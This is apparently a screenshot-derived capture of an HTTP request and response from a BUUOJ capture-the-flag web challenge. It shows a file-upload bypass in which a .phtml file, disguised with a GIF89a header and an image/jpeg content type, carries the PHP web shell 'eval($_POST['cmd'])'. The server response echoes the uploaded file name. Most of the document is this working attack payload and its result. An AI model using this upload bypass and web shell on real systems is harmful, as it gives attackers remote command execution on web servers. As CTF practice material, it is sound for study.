 Request
Raw Params Headers Hex
1 POST /upload_file.php HTTP/1.1
2 Host: d1fef65b-5585-4f38-b2ca-2e9063eb44d2.node3.buuoj.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0) Gecko/20100101
Firefox/56.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------3523936712154925696540053​73961
8 Content-Length: 402
9 Origin: http://d1fef65b-5585-4f38-b2ca-2e9063eb44d2.node3.buuoj.cn
10 Connection: close
11 Referer: http://d1fef65b-5585-4f38-b2ca-2e9063eb44d2.node3.buuoj.cn/
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------352393671215492569654005373961
15 Content-Disposition: form-data; name="file"; filename="akkkkk.phtml"
16 Content-Type: image/jpeg
17
18 GIF89a?
19 <script language="php">eval($_POST['cmd'])</script>
20 -----------------------------352393671215492569654005373961
21 Content-Disposition: form-data; name="submit"
22
23 鎻愪氦
24 -----------------------------352393671215492569654005373961--
25
Response
Raw Headers Hex HTML Render
17 color:red;
18 font-size:40px;
19 text-align:center;
20 }
21 </style>
22
23 <head>
24 <meta charset="UTF-8">
25 <title>check</title>
26 <link rel="stylesheet" type="text/css" href="css/reset.css">
27 <link rel="stylesheet" href="css/demo.css" />
28 <link rel="stylesheet" href="dist/styles/Vidage.css" />
29 </head>
30
31 <body>
32 <div class="Vidage">
33 <div class="Vidage__image"></div>
34 <video id="VidageVideo" class="Vidage__video" preload="met
autoplay muted>
35 <source src="videos/bg.webm" type="video/webm">
36 <source src="videos/bg.mp4" type="video/mp4">
37 </video>
38 <div class="Vidage__backdrop"></div>
39 </div>
40
41 <script src="dist/scripts/Vidage.min.js"></script>
42 <script>
43 new Vidage('#VidageVideo');
44 </script>
45 </br></br></br></br></br></br></br></br></br></br></br></br></br><
46 <div class="error">
47 <strong>
48 上传文件名: akkkkk.phtml<br></strong>
49 </div>